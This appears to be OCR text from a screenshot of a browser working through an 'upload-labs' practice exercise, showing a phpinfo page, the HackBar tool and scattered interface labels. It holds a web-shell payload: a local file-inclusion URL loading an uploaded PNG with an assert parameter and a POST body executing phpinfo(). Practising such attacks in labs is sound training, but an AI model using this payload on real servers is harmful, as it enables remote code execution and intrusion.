 phpinfo()
26700.png (32×32)
不安全
192.168.1.10...
39
书签工具栏
WEBSITES
GR_BLOG
LAB
Tools
CVE
EXP
Linux
My Blog
PNG
IHDR
IDATH
c\
PHP Version 5.2.17
php
System
Windows NT MINGY-PC 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-
元素
控制台
源代码
网络
性能
内存
应用程序
安全
审核
HackBar
EditThisCookie
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
ENCODING
H
URL
http://192.168.1.109/uploadlabs/include.php?file=upload/26700.png&0=assert
Enable
POST
enctype
application/x-www-form-urlencod...
ADD HEADER
Body
1=phpinfo();
as.php
uploadla
.htacces
as.png
upload-f
ZIP
as.zip
ZIP
fuzz.zip
腾讯课堂
工具